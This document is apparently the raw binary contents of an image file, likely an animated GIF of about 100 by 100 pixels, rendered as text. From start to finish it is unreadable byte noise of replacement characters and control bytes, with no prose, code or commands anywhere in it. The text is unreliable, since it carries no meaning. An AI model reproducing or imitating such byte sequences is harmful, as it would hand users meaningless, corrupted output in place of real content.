P ��4@ H�*0�����E+D�����A�B\<���QT��e \3��h�fHCt >p������@��@� 4�	��G"�!��[�*Z�
Sy�a0�9���1�@�O�#��X �Y�P�rr<�[��t� 5�� H$K�G�MD FZD,v������I��g?\�k�׭蕫���� �L���L`�4x�TC����O��+������ �AB��'�` dUZ(`�9(��(H.:�-X��!�OT�e���0���_����������������a:��/`�U�BZ��� ֵcA����9��~0�%)�X$/�#�ִF̰	]
�:f�B�Mr`�F���T��t�A���ځȱO�$ ,<���?\���S�; hU
��0�Xj���M�&ŘzH�AH.jl�qI��C(PY.�&\�+�*d�Є&`a���� (<aP�B���[/ �"��܀wX��#
"�F�����H�	Ol����l���4��	����`sn:a`U�fA�Y8�%���G���CƠ�0@���A� �@GX �0�El��9C%HA�&�ae�):4���H�0#R9�QC�@nR J��(�!���)>AZT�gxD$ 1	LLbU�p
�0�0�U:@kN���Jd�����2�d"|�D��x����Eh�O& 
H�h� da��)�q�j_� �0�)NщK�!
.���P�`:����pZ��W�C'�0�Ml��Aٷl�/]��(p	2`$`	@ 	*��0t"�(�'nqL����:�'�'|�b�`�0��9(0B>���Qp�yƄ%�ԚVI�\���hbą0kR�@x�M/�1q
c���zAL�/p�_]y��a���� 0uDj���Q,i�q�LZs���QY�0�d���E���"���&�`4����w+]�1�N ��$����b���
�2K�Y�x�.t�8C����91���`B��"� �� P���!�	L��gp
��m��. �SF bH��MA�
����@�p�`*H�4x�~�q3��g(h�W= � 
��Rv_�Q�fph�� XVb0x�\Pr�x� 4�vyW	��	�����s� [y-$F@d��
Jp<0`��o�	��9whPbYP�4|P�פ&�!#|��`�0L���{R�@%D�M�`$�ZAE�Ʋ�r	z�m:H|_P�5XpGY|`>A��P02�V�}�
X�*��	�P�Ћ�_���+��(�6�$ �!B�3D�3���(J�Q�c�^0\`x�$bPH`}xV�b3�wb~w2.� ����S7�"� �C!��c��Ǎ�`�Q� X�NP�]�{` \� ё �h��6��r��
��
��
�@��rLo�
����;OQ���\"0@?!�0�E�MЍg`u�gf05h4�]�0 H'�e���b��8� ��$_��_+�W�"R?�A?�Ѕ �AxWɓab Y���fuJIe�/?��F� �1p	p:�!5��O6�>g9�����`wD�[���Q� ~��6e6��y2��8S���xu4(. ����V�{[qp�x����PS�>�U��*X�L��_!�� )c��T�RE@G@,�Ow� wV��q2pD�3*�
@ Y�D$%�P���Q2bA�1D�F�o!�H�D��P�U�g���P	�!���1�@��ept���P����!�P���0iY��(��?�w�?�  B�w G�H�YP	�0i�P	�0�#�:A0�7� Fgt�T���H��A��;�����E�g�F/V�F�=#!<��P�C�`T��	�`u�0oO���{ j��HP�D�)�� ��=#��9c�!"�2_�b|�B�b�F�@Ɉ$�6� �)HA�0��u��Po��	/�
�aŤ��I n�k@/�0phd���q��w'%B.��1r/�0@P�BFA�: H������ y�
X�P�`�i�`��wPk`B a��T7k%5y�*8Jc��2��+��%�	�$x�'^7P��I�����p��
�@[R�	Vw�$�w`v�G�3�P�qMP^�eၱ8�Z�:��%U?p9V  =��q�A1:�t ��� yp/��P/Y
�`u�p� �P��v�np<kj���L�'�8"����P��PF�0ֱ`�P��~��0j�� �P8[Ġk�
y�
�@1�з� D �c�&R�1y"
�e*�R%�%�+�\�q`,P��QfE�}�f�*��P�k�K��v� s��Ր���۷t�	�]� r��v8Wkq�g)[�λ�Wu�*ֱ\���[l����pW�	6�1�����֐�`���+7 	�]�pF�
��!�����&2X�@��r�*PI����� (@�˲#��Qy ���Po��ZҠ���[������J� VЭ�[[c�����t�pdy� n����������Y��A񒠰�"��A��{��P� j7S��p�'�A"�5P�@�vpG*<rvp�����p���rPo�@�KiQS�P]�,�鰻6�eg �[�$��	^ ����9�1 ��PI��xc{E�����qנ�y��Q��� �!���A0$������!��~�X_(1���A�� �PBP �� #�D��M����� �˸ີ ��P
(q,��%�I`Tr�98�ǐ5<.1c/�Y� �<
� $�_;�����`�P#m�����q;���f� �P���~��Y;{���
5���4 ���_qtа
0�x��L�kp�,�A��/9
Mb����!�}��p�# �*;�$c��������s#�:w�kp0@��0I ������ߠ�pȎ2͞P��������Ρ���ސEk�00�gqu!�'�A����@`w�G 09�=`��쫼}��p�|u����ߊ����Άz�� �Hp@ T)k��w2��z�0����<�l���mP�� <P��j��ƍ�a	�������Ljw w�{� 0�~�H���8�w� ��b#s�% u�B0�y�k ��������,c��k�`S�j�嶍�P�j.�iE'q�-�j[C����2P�u HHP@RP�[�߇�ζ�0��� ֠�j��w+�H��`�� 0���
��-y��lf��#���G �'Pk����G��m�-켔��xa1��l�0����D�d�&F��q��:��{�({`P�k0�H@�{W���q�q ��l���KR��.̶��� ?`�Bm�
{ �� �M6�$� �p�{ �� ��p�ߋ�Q��������p��}��aj��$��$����Sa�Fp�G@7�� ��������p�(^���0"$������`��������RH�{�Ay�o�~R�Y0��@l A�$���NDdͲ�-����󺞽(^��� ٢��IP���s��n����� ���<��0���7@�H��p�����ދ�Ǘq���� k�]� �@�n`�>�&~����52A�@�V��P��3Pp �u |zj�#=���%�W���q���kf�n�з&
Gd�~�$=>�ml���s {� �� "6`xP����`0��ݿo�1���_�1S�b�LٿW�4�����#n� B����P�g�*��N��PC^�Y��j�5i���(�O�
,�p��E|��}��۷�X�����߯�2z�V�Q�C����F����F_�~�8�IUs
��&0�1���@��&���HћFt����l��Q����Z���j��"��&P �2L0@���U��b�������*V�t����A�"������3��_����#��Ӧ��Y���.>no4"9B�	((`�6Y���g(�d��r���:n�`*P`ָ,��H��B�:"�X�Ʉ>���";.�+�$� ���G�=�8����i��aF#a�FY��N�tЩ�� ,P(�	<����K���8iO�ŕd�A'�{�����C�8���"�,�`;� �0�V&��l�I�Xa(�y��fATh�	.���"�'o�Ɇ!9���V^i��w���s"BǛ�$�C���)7dxa�������W|J�!G��a�婰�!��|"�5�J�	D�A2�賈�,���e�z��G�x�نo�!�<č$����P��9˄!��a���Qh�Y��q6�����A؀a��@��h<tB,Q�o��6�I�u�a�z���(n$ʆ����;���f0�+�UqUQ�]��a*F�Ĕ�'�`���'w��K\����&��"�%���N-��aD�H5z�sx٦>|���� �8d7��(b~�����e�#�|fIf�y�$y�)��iA� �g����J|$��-���g�cq�!�w����:��4��A��6���*�Z�L�`(K>9I�DuitU�F~��'�+�a	�l"F����&��v�aTԇ�(�r��"���!mo��ǆ� ��F�V�pk2'�$� �`�;����X�l �C7p:^V��H �(�@� ��PD� ��% 7�<���!a.$� aS��v5[|Icd�1����!�X_>�xmt+p�?�p��|�LU�\�*P�U�
�Є0Ȟ��P�7B��� ���	|@
D*�sR�>� 0��E��X!�>H���hcl�4 8 �b��z��#��
K��̂���!:8��F<	A8��g.��*X������`|�q��Q��XE0�1�}l�}���!� 	a6�x���th�]�@G��(T�
�A����2���@ ����0"!�8�p�0q$���؅-��̱�׹#���؍]�1_��H�'9�D2�����yZlD#�`���'�Ѕ(�r`���8I�~�^L���G��X�@�!���5.R7���h����P�
��;h���DBCB^�<�եr� C�9�^ C��X�F��5v��x��"|AS9�]Ә��h0�+���Qd�AjC�p����)�!�B#
�I��ppC�.:.d�A�x	���W��`cC��V�cr��ii+�⣎���@h+[���R��C��47c�����2��XD"q#dLA�(�r�ѵ���^��,ıZ���,h5� }\c�)Ȳ�l������' ��H�!�$8��a��D���E+�1%�@l-a3�q�����Eu�i�QY#���4N��ؒ��]`6���&4
��m�Ј"&��P�����'��`����U�'F:�B�"�c~�r>�!�{�qՈ�I�n�V`�B����&�~��`{A"�z��5��j4"z~�.V1Y#'1������PA�I�=-Ǯh�'��\�CkX�cH6F��l�A�e��?�ʆ��1���D8Bh��F�a\�����9?хO����bT�,���W��4��kT�.��h�э���kn����`͆`a��q���@�ЬA�X���E��},`0(W����1m�}]A�l�Q�iT�}8�6�~m�8�q|�(��TPD�W�q�cp�7@~�f7B�r89�$밺2��`ȊV�ҕZN���k�*�
]���h�&,�	����V�x�S���ot���Ժ`>`g��8�1~!ݓ��j�x/<o��]��� .����5ܠ����'�	\�����j��j�U ��
��]`�F�
�"���+X�*\!���q�:bC��r����������6���&L�
�0�5�;�oxC"����N&"�������;	QP�?��+����
�p�:�Ԋ�o0-*+�І���D��*ȃh��h��R�o�:��@B����
1*��.89�`f8���� !� � ,    d d  � ��;'p�?u����P�?�
�K��`���2(�_�)��A��!���׫W9�0c�tǎ�̛�:��'/^<u	�;�PaǄ��14X�\�0�� p��Ta.0�9`1��$���;���kw��;���ͣ�/�;w��+�V�9qR2���AJ�R�
�qe�r���L�X�����'J�+��a>m��N�t���7�g�w=;��w��ޕ�Jd������$�NuD�̐G���oU��sU��J���˽����p����K�x��đ{�R�9.WSN %�	���j�0�����+���JG�c�3�0W�@�c[�	T�9ꨣWv�4%�9�,T�C�'�0� ��-p_&����a��e0��0/�"�üԑ0ϰաL1$xm�r��N��
�`p���UG 	�A����0�⣀�	#�K:�3�^�ܑ}���8u�'C�)T�IEX��5� �p�I����f����d&���3�H��dg^�`eoUx�;@mQq|a� ��!�
(�0�!eը@\���"/g�ԋ��a�0���V=��#�@;�ԑP�u�W��Q
)�j��H����CU 5�բ���?�h
�.7k�0�<�K|�t�<�mx-L+�D��@2��@���B@4� 
/<�"J��6g�����O��cd;�s9�p4xL�L0���R} +�Qi��8���4t��''�E��K�����&������YX�qkgD-8/���?P���0Y%
H������w�P;PJ<Ѕy\Ӂ����a��L["�2L��� � �M��l �$��N4��?``JPI�u:*���s��cdL=��v���$<p�?�~.��%���O�>�7=�P��x����1���
�K��@>v[��3����4[]>��Ojf� @ ���� 
,` r �&8�Z��� �1 ��V�/^l�9مd~1_`d-6�I=�#���d6#�:ֱ�H� �'��`�� �	�)hA��`A.� L
H �
��90 @s DH�~��`;�ü�h�G8����ac�~:��Qz�@Z �}���@�
�xpQp(� ��w)�I/0�
V��1D�A0$�qx�H�/���x�
P L�G��� B́���=�
O4�x@�\8� ��-f-k��E+Ħ�~��G��\�.�'�b<@�c �:X *���u9p�?��4` gG��s��@���dvDX+�0�6`��7I�I�r��#4@�` ��c�=��?,:=��	!pA֕��r�&�^ GE�O}�� Z,�1�f�:T��uP�,��N���b	�XFҁ���K ���'$'�GV�:� ��Y 
��c"kX��v�b����.��j"׺����hP�y�� S
R0K'P�	P�B�����; �c�� �'�����"��kH205��L�[�W�a����(\P�b�8��c!� ��x�g�?��[d��� )G��\�g$-�2a�"l��A0R,(j�SB�a^�@��  ��@u-XBp��'|��x�?�`U�V�	S`lG�� �㔾Q����ή,#��~9�>T��H��I����@#Ȁ�����?���1�!��DG���/�A�XX�IT  ��$��gL�&+�D)^1
Ot$b��:^��EHAY�
V`��RR@��`3�����%r�GDj>�v �)t��!�e��́���E0~1 ]T�a�$�RW �Ȍ��?��u�r�@@�}� 
g�':q
S�����$&�RwBγ��0��@8?��Ud������%B�PK�xPh�:�k��栂�0 �D��<�j$щP���H�2>��`&f`�T� �_V��@t-ݘ�B��(�]��GY9x���`�N@"����)�B'��O��i6ù;�'�R�]XA���P�F��L z���8N4��Ӷ�C#�H��T�p�(` 0 A
���|�禅2P1�3|�Ֆ�US�<���� �TP��&B �@��䎼��8V�rQs�9�s�?F H���J��)���&7�5n
�@�:(C��[��TV��@b�
$���+��0�� ?�9�аhT?�y�h��*p[ ���pY�/`�����:�]a��$`/6������у~=�y��i��v�z�b]���=��%�BG,�	R|��df��0�����:�s#� �˫�@��a	R�<&���  �Z���1�%
g:�*�`�|� 	�6	h�AvU�x�a��rT� 
� ���΁/e�	�v�WI.�,�L>r<�&°9# "&
 ;%�@ �2eVuQT�7"|fY'�
 (85�Eͱ
E�/� 6��Er<��o�!}b# �MO֖"@0 ;�a \&�b_��^ $��F ;$�z�B��&\�̠(668�T$!
�zE�V�rC��'�;G�a-�f1�36K>�Ob`���XQp�&M�OɄB��ehy6Hs&Xvy1� �%$��A�Q.����S0aq
��lq`��q@(��&q5�&�V��3�?0Q*��0U1�R�1���ԁ� �ec@c�`U�`��� TЋ-d�(y��
��gF�AF���39{q-�`����1űT�}(�@�B�Z%ʇo�(4�c�B�`��� ׆� @}�O��B� d4e�"$Ц
5$���b� =� �4�tp9�[l�h�h��6 �0��!;?��c2[\�P"90�H�/G�A��"v�9 �i�p�ք1�7 N�A`Q|&y~�#�61Q�I�2Ϧ�@P`%s� /�D������`�q-&T���A�D 7@�UQ	0 �S{|�m�vp���p�@7 ��� �w�4y�Ps�� ��j��
����b��A@#'!����3�1��h�Ԇ��.��7P���p��j�0qo�po��dg�4� ����sDk��*xД�I���G�F
�P5����@���yH��`�p]�P��f��	NV��!n`�A�+ � �:�5Qf�6��3Y/��eI � � ~��N�Đ
� {��q�����_�o0#�g   ��&f
pO"��$����g��� sw���Jn`� Qz��(�
� 	�p��I��pvp7?7Lz6 0/��8�)R!��-��$17Щ#H���H � ߠ�p���������P�P���k�{�u`�͡8`T 5
m�������q 1I�q`��zI@����� 
{�f&��b�Pq�w (�f>*�5��A��)����e��}CD�Aqp����������z�|j��l�j�p��p�wJ��@�����z2Ѳ�E�5�EЕAZ�qp���n@� ��A��ʧ2�w2qK�p`?F����tV���a�m�\���7�qPDp@�B }���0�������0��"{+�&!����ץyfY�
(��*�� \��<��GApY6;w qj��1@�� k&a�������k�0�`�`}�
�#�'&�� 3��@�@6@ D=b+��ߠ�Ӏ&��Ԫ�@�@
��o1��u��H`�uY����F����|�@U���w�q 	� �T�Qv���0�ޠ�0��b����&1��|�+�%;�����v��FBF������9��1�2�p� "�P��I���נ�����������J�&Q��u� �  �P��� |�aC$�y"E� �$6���� Q�n��qޠ�C�]p� ��J
� Īz��� wp����`����5Ws&�c� �)̀PR,�`�4y 7s�pup�o��*@+���` �x&�����v��y�vp�r��g~p ���@)�P�����F"�A� ?�0Plp�0�� @�e���r��� m��b#�&�ЇP����A ��>��
��6�|�	�5p����B0-���Ћ�� �r���d�h���̴ᬢ�ڷ�r��9��#�h�]0P��i D��+EPw�������0�� �v|��{����|��0pY��8���maP�'��W0`����"@� }�q��q`߀8̿���u-\��� �p������᠟+J�@�pY ��բ�P�%}r����a �_�Hp��`����0�!�&Q�&q�P�����gD��G���A���2?�-�PXF�}p8p��1^<��������`ʦ��<-�k�����ܐz��08'a }f�Y�Vm(0��}`,�ې�H@G0p��t��� �`k��8,���5_`��]�ݜ����w�>jp�n@��Q5S��
׫����F@l��J�B`!@�  ��w@w {��߀����/Ph��� �����`����� � �ƷgՆ�r���E@�࡟�]�J 0����;�t�1�������0������p���� ]���ֻ�x`T��Ӱ�DP{�Q0=`�`:�����r+��+�&�a����ʮ*��p��X��Vo� �71	� �y�uG��PD®�jɞ���n�XxAȹ�5��{�jpnPp0�!��g�9�'[�"ڰ�k �"��t  "p�� ���瀞��ګ{�r����̺i����Va�}v��z���{�yLb�6�� ��`ɪ[͗Q�c�`Ի��@�����p��n Ѕ�@5Po�z����`� ��m� ��w2����8��j,�p���1a�p�0[�Y/aߜԸ �r����%��� �p0p̝Opܐ�k���{����%̷�,� � ���GpIP��A+��. &�/<�&u��@k���dG@G�ހ�� ����&�*��F
NF-
����������C�/੟�~&epNn � ��� 7 �������O�7t
~���ڽ;W9��^�ܼ)<�萛 ���Lrc
�a��G̿V4�����߰g:u*��O�`���k���! p��e�t
�yC��Ὲ����o�9z���sh�R��H�a�p��520��_L��n����a
��0�0a����O�l�����26���w�=��>z;�-E����N�8����t8�CCl�#R��]���0hN��z�,������ٛ�/�hF��Ȉ� ��(�C�M�Ï�?f�7-s�E���+��.G�;&�i�7��#� 
�����!f���&�d�g�|��ǚ�D�	
���Lb����随��A�=�ž�Ǒ=�ƿ�g���7����>��A�D�����9fz��9��E!Y��.�{��f�i
!���I�(!�R5����+�P��EQD�ihHA҈�8LB2"l�� �p(�L���JO|��d���dƑE�z�F�,�t$�����<��B�9�X�^qX��h��C�p�!H���@�!A�?�(�*�b����*ZF�`���y$;=o�a$� ^���!n����<m��(n U��i��RH#��C$;�ǎ8j�G�^��d�*=vh�Z��E`�yN!<�T%y��w���!`�`�$�h�o����"�3Dt�h�	��p(�p��FD,�#tbI;J��P�1@U!PB]ƹ�ke��thk9�<$_|P�Ɯn���4m��f��{�A�С$zFܲ��F��=��V�\�)��1<)埴�I&�M|�ŝ}�J�*��ad"�@D� I���D��>C�y���hb	�p���JC!ːd$G��G��_�ԧc�^�dRw�Xq����@�P#Hn�aU�\ҦmY�8^�p@W���o��v�D"\0.Ҋ_��7Q�(`a��8���*�!}�O;�AG5&�LC+&t���k��J�G� )L!B���?�������k�����\�N��İC'<�:ց�{��L���6�Ah�#�X_U�u�=���M   ��ar�(D��a�F0����$_��`��sؑ-.db�Q�(o����5^�E�.OE;�?��9���
��pA$�j
A#7�c��܁}X�.��6���1�A���p�	�GB�qI���F5`�/n�*O\9�7���P
��!�D0�q��G8��NnX�ydbMҥ
��'Ͱ�B��q$3�Ǆi������CБ�N!�r�!)�@AP�B�ّpX# �b��^�2���G3b�p��Lo;�����o=|{�CwM�B�Px���<r:�$CPCނ�N������,.�`T�T��^�p��fZ�7�I?p)_�AS%ut,4"b�e��B �Y�@�?���o��E��CM��^�S=�*����x�a�7�A��\D�ɓ5����Qې�B� B)�E!�0m!��b�5KUHH���`\$��	0}29�I4�eO6���h\���1E��jH�*X	������@/��c�@7�akV��?��W����|�
����Y&p�'pH�� D��jv���G�9�%(-�W P#�sf���0�?~Q6�����CX!���b� Qʕhh� � �{+o���8#_y�_B�`�HDψ
��%H@��6���*�{A����)�b}�}�2��h`c�Hn2I�bYc��v��CWM��yuHa�Z���=���0%���B�
	 !�	 � ,    d d  � �	x��s����OÆ�ĉk,�0���A�/
(�����?�1�À��Ba�=�in�B�6�=3g�߳s�ڕ��N�vG˱s��;��2u����r�(�\B�/�[4C�*%l%���ʁ����e�g����k�3�;��-�7/�������߼y�E=Gy ��6�g���
Tw4oW��Wa`���7&�垭bE�(�q���k���@y��	|���O�1_53�="�MH��߂���|�v�e�%pW����{�+S]x�c6Nq;w���ra�/��c�B�)��8	DN8?$�y�	� �E JR�l��׊(	3Lm����%���3�\5�L1��9����?��Wᄅ`Ca	�m�5�?��Owh�y+�� 
w�(o|�({��T.e��"N� 3;A%ƌqÁ�ٝM�Xz�t1�5<�@މgAj\(���_��L>m5�8�([� �)q�5ؓBzn�KD!��.���C����Vx�H�@��0�O�Dx�e�Vu-�(C}��)k����?���R��VLţ9CE9:��@L��Xh*��
X�րJ���u��.�H��.���/IQ����s�@���;6��:~��G��S�#��	5�p�@"u��w?��U/´bj{����B��#{u�)�������Ne[Q&�9`�(
���$�9�x⽻R�T��
����@�T,{���	�i�кc�8�`Z�DEn5�]<������Z(`,����N4ზ�2� ipa��j������5�*��-l��1��/�6\�@����D�e�e����.
.8�4��݉D@�$,�o����h,���u���F+!W+'x�X:�E��{[d�A�)���Kp��w$��,1 ����/�<ژ�ua��Ĩ#������L5d(=)G8R���n �$�����@��VЀ(�o�Y P@ �L�&[�P$��ef�F��R:	/���=�1zDe{���:��� �0Ѐ,�"qRB��8
.h �7�,���w��
?�����ъذ�&q�Q� �@�������+��?��
8  ���=�9BL�;�PG~  �m���T�'��/� F_|�wtx�D�&����*IYI�`J��.�EM�	���8 � ��#�  ����h�@b!�������.H��`�'��d�R)�uؓA;�R��1r�C
e��d��)` �Lp =HA��h6�b� ;�`�����0έ����/��`�y4�a\
$��!G:P/$W*�A 1p��`bD�?����-�?��Li �y�RC���{XD��
U��x��b�ƴɁ[ѧ�v�=ȀX@` �@ ��U�6�!pB���1r��*@Ю�db]�ĺ_�Eyu��0���q�$m������x�����Glݡ0�p�% @���
 Ph�����	;H���/Vu��j���%4` �� �0��-BR���?V:�f��XMl������B������E��
*0�0`��@L��鶠;X����BKX��r��� ���I�V��؅#��V�U.�l�&���(F�p���� fJH?ʟh@h`�Pw���K��*�/`�	.  p`U�JU z���$p.쁜��.��TB��E�2^A/]�i?���,�r���H!�R�R�� ���ߩ��pA���,���@�Ѓ.V�
UZ
|`� �X������̓TL���xB ��2g��H9ȩ���J%�`hЃ�@�KȂ@�0�I��g��"�e?!؁  ��X@�1��Z�B����%H�
R�(M�x�*|��h9�'�V��>c���pH
��.�S��y��=�����X��
0��^9�]�RΡ�c�G$r���:�C�qj	�P=�9稐
H���P�� �����0�)Na�ZX"�1&&��C��2� 8.��d������{��jV�d �������w��2�X�T0��+ 
P@ z�d���D(~�[Ђ�hp�@0�/,!}\������(����G�s++�īQ���ɵ2��@z�Ss0�x� 	T�lX� `�D?����)��
e��@�).q�,,�b��0 �� '1����bb�%�f�J��L���:�����4=HⅤ��A��Y� P `<�K��p
��p��� y��p���%{ ]��#`\�~��&��r���@
� ��0x/i"[�P7��b�<�{$p 
P 	ExR��� � y��	h g���'�]�b� �]McF��$V�qra � m��`=f�-�<�)=�#�@���G(@�l�`�`D�y
���	��	�6m�g�P�T�|��i � 
@?`s���]*����z0ˠ�.R�A���>�@�R���{1z�Wޡ �3�a 	� 	��	��	��e ���j*�ix
0<�!�J��J|��0
��%@2jr/�GtD�� E��w|*@�`80� 	�p	����`f�lfЈ^�\�2��*�HۨPp@�$8r� 
\#
�5� ��'4��K`1$�1�x�Bh�F l��r�?�l_~��~�W+�q?Pj�@���
g�9-6,��4��cSc��!p�A��""@3P<��` )gZ�B�>	i���J� 4�y��B (��$%r� �tr�0�p����/���)�:�b?P�����w�&p%0D0!Pc�r����`_�v55w�T�]PR� �����]~ VUi�qf=�����C���EO�@���!�xp(P5`'�^pK���
��	g0�8I�?�H��B+Q#e2���@�P&n���^��uGD��3C1d� @�� ��w"#pDP\��g�x�zIQW�G�s �W()>? S�*����"��%�p6�f6D�`w���)�R �� �W+��%pA@<�O0�`	��r��%Ul�2(P 
� �.!V��/�Bm��=�{qq���S}0p���[���6�Ep�@e����d醂�\vI[��[P�W@r0�n�5�!Z��3����v �bE�70p��T�HPk�� 8Ш��~��\��!��D�>P%߆ ���cRN��@��+↮j �r���#��x��G��`E �`	�6��		AQ.�j�I07@2�A�P �1 � (P��l�"�U)�ڣC���#O�ɑ��7���P��70w@t��p�m�
���j���Я��GI@Gp�W�T�wF�W�|�?��9�@'C1�5��uD�J�05�" �W D��P�p� � m�� q�kW	�VQ{ t`�0G@|%�%F`��BC{5b�^���gk��s�@}'�� Ubw@�t��� �@y`���@�����	�0�y {��@�� ���� F ����S��޺�u���SG�<�S�:I�:%� q`w���k����`��
�Pr��r�	�`	|������`� '������d�4�(��
��2Q&1��S�� ���(�7�`� ��v0���P�`� ��
���`� ����q 
�T`  5P~���c�mx/��&��[���A��?`�4�uP$�v�t0����q���Đ�Q
1�f����p�G� �&e (��pj���P���j����Ё-��#�FP�YI� 3 ����q�������@��[µʰ0
1[	�����PӰ��pq��E� �}�
�@v��f�6F�{w�o�,X�c(0� nq(HPa��p��^�W 
�7��n��	�����`�0��pA0�R�i �)�g���ò�{A#4�-��*���Ip
��D�������0ܬc��`$<����	��ʍQ�ް�H �,e�GR����2�).�^�лv$��R���I� p�P>P���θ��0�0����dL�(�����0n���I`Q�u �R�4����C����q��{<xkp�  �z�`ɂ�����`�
㬺�1
�@��@�� b�(`  �K I�
��j��|P,ac�11��́��%�u 	P��$ rP�����0�<� 0�� �%k������0�e�o||�E�2��?h���2�Vĕr� � X�r�7P�-Ϳ�74��������\���{0� j�
�@�������<܍P�`v��H��i7�l�0�	@��2#k�<!!����`��ېT�m�G�� ���������ֺr;
�����@�w@ɉ0ˍ 3�S�
��S��f��@�"[I'��.%��w(`b� ��#02n2n0_�����vn^��Q�j�
���������@2 tQR8��),����ϛ���s}�@ d�~]#�bzj`����_��`f�q�M-C�r.�`zf+��7�sR8"8V(���V���9����1sAr"����
�J`߇pI���������r�g�	� ��ܿ�rN����n�D`���w�T�?��94e.��:�"��
F ��z�S$` I��;ܠ�;���a����
�g�`�����ެ�`�~�G�H� (P�dbb�n^b�a`Q��
�P<pm�G "PH�.I��n��������c�t���� �Š���/s �n�{�8?�$���@���#� ��:��k��0I(��p���n�[���dX	���[q�������ՠ�n��op��~+s ��$)��Ų��d7�60:�>�p?���z�t��������	���@�����½.q�o@��	��N)6�VC��EQ-��V�V G�< !`�P�0q��P-�.� ��?o�����ؿf����M_��r��掝5��AA`�?\��2���^���rX��h�|)n9Y��P9QGК$����P$��;�b���=|���{iТ�1g�Y�e�<e�xq���En�%���ȿ7�ny��?~�t���Av7�1c��X�����ĞBt�9���:��	�b#��7���W��2c��PY/n�����ߡ�G��Qsd�� <���k��^�6���a�3�%K��X�� �1�ѿ#B�� ��  �
!q#HP6�Y�����T_Ӆt(*�����ް�$Fr� �8��z�ʗ�\���gf���sv��+��b�F�Xc� j a��čB����
o�AG�1��"��i�e�Ʌ��򹇛F��j��A�	( <�Y�]|��_��͗��r"��9ڰ"V�	d�#n����6���JK�4o�1�/rYH��!e�I�@nɇ� vs#`� 
��G�s�͗��Nv`
F�?�bU���n��0(�����{�IG�����U"
R�yI]FQd�{���FAT7���ls�	��KQZ�� _b��C��vVq,V��cY��fF�
*p � �*��Ǌ"���X�x�Q�7O�p�ǂY��|�i�w��!��a�?E�W�eN�`r�&ĲچUT��r����f��g� hC��"td�ʚ0�q�W�"�Rn� �"�"n�b"6 ���KVm})N��.�J����Q�m�!��<��k
pC�t��܂N?/rp�P����L*aEkH�ƠC�8�F�Q2`@���C�V�P����*Ǘ��Y�ek$.�� ����"�I4�Á�\��R6�$wԉF9Ď!u�?6 �<�	 _��#�^�KN�J�K�g�ĬBjT��v��ph�H�� � � S���B�j�
M�,��d���xǝ�o8��h���	� h�(��p��Y��E%���H���*Z���)�	��$�BM@p� B���=�4C�F6�q+�`�x�<�a{�#��0P�~� ��1��dp(%�A~��?��81X��3���'>GÐ/d�
Y���[����3�1[A����c ���!�z���<�?�# t��A6PC��d �A���^M��%�D����\|��T��p�ڰ ��(@؀ F���D��6�Ѡp��G<��Cs����]1��� ��.��� 3�*��/z(CV�e]�d�BLf��mGT�F5 �B�
�'��HK����F"$P<�a��8��6����F5�� � v�Y����Y�h�R�c%�H3���qD:�,Fw�l ��H�3/ �:8J��7������F���!��-bs�BN� 8�-�B� �@��D��@�(�(q�?����ttn�xFT2�`�B���Y�O@t�A` �5PI��)-��9n���G����fV�U�c�p�������"\�z��Kl��J�#�ȅ���.D��0��TqR��1��;`� ���U^�u�k��
T�G����`�@BDQ��
�w��P���
P�_��L����G�Q�cLP~P�԰G��y�� #�e�Ǔz�9�	\�������'T�M��?p����G��R�`������?�P�!M/9�A^�4"z�`�� ��n��G>��_FH#�P���F�-x=!M���b	M`�?� e�D�tx4�� 4�At��!�$�`�
-0�L�c(#�"�b` ��Q�5{>�5��c5���@#D�{��-tD���)��>x	1�j0"_>����;��w�AZ1���95�A,a�e��j�U��¤��j�Ϟ�&D�	an "Z��gp�[�lXC
ʆ�A� ���Ӧ���!�A�,�G"���Y��h� y6�&
R�z��$� ��xᘊ�+B]��"��D��(�]�Jpm\a�Nh��`h��(���!���v"���!��Bw0Z�&`<�覢A��x�}X�*�s't�l�ݸF�H�j�@��FVdV����Ho�A|���i��փx�`'����0n���oR\��I����
B��,VQ-�����5���EC�J7���&5�0ģ!��;�vC ހQߡ�o8�h���r�A�z�R1��?���aj�
�=�A��w��8�M��@rč̼�hm4�HG0g�Ё8�4Q�;h(;6kp@�h���h�W���s�����x�f�@��E`��;�#� 0�Ö~C��ɽl��"ӫ�C��[6gs:��F��D�X�hk np��(�z6�&�p���	�2������A��,����/���14�ըA��+X�k h���ȸ=H:($���iF)�悯�Ҳa��9�������3����8"�h�?l��7��{(n�)m��lȫ��Ct��%@:�x4 0��S����4B$L�"8=0�����h	��`H��	>�*P.CP�j0ӹ4p�8x�h�1��e\��j!<�X�S6+�<�ۍD`�#@�jp�=̝Y���PN��V@�q	I�g��M��*x�.��a����� 0i��i���9L�Bb�n �E�F�FnT6)�:4�B`��(�k(�D +��.���RE|z�`;U�*)���+�{�D�]�h�5��� ��p�j@�@"n�CG(��2e��D`G�B���0�m�Ĉq�B�+h��B�4{�cxũ�]��M؄���R��l��,�h�h�h�5�
�[�l���HJ{B��*ȁ��+�ê��(�D8@���*�h��T\	x��_���dTMB��:1؃t��$�7�I@�m��A�����s�Dj N��ڿl@����,��Y��HB0tI�1Bp@��&a�c�*\�
f !� � ,    d d  � �	4'������	+�럸`y5�2���(�����?�����K 0`怕+�XAa���W���a4e����ݸv���+O`Q�,�
G�!�qP�{&��"J8�A Ǎ���Aڒ���g>��o����p�)�<����G��Pw2��9��s�td��o�%l8�� �g1����� O���Oܛ�38���y����7t���� �K��(P؊�����|�Y/_�v����9�
�fg��w���
�%,���64(�\Ӷ,͝�UC ��[��a�A<#��*�B�0QՒ@���~�&�9�4eN9���y5$�(t�F@�y�Ue� �%	��?� #��-Tz�Ì[�!z6�Dh$U��)�%�V��X�?3"d�?|����gVU�	�0}�0F��e�@H@�l��-�A�)Y�Bð�]ݱ$K��]m��@�#h�M&�98��c��	�(� �<V�x�(�tf�.�#�P0�47]�d�<~�S�m���NQ�D�;sxʢ�� ���Ah��F���
iA�� 0h�Q���$`���N�ꚳ�@�nO9?h�
)|�Oe#���+� �G1�,����x�������r�/I
kS9h���`n�i��A���b����9���(��c0d�R�O�A��:���D�0_"��?�\]��/#��$B>��=��(�Hԋ"=k�s��S��p',�A:����������nb+�����@�6��A\�OQ��g_�0���\BqoA�IHPU��T�@ ``uF��Ӂ@Y�#0d0`p��������Y�Xޒ0�$�t�Ž�;ꬳ�=@�ըF)�F ���K�ܘ�\gPPVp�]
����Ҿ����<�C1�+`�p�� ��� 8� pM ��?N`( �8�
2� ����T���V?����+��*1�����T��hJ{ı ���H��!���@H2�8�	h�'x��g ����V�B�؅	G�����2ǅ Œ����G
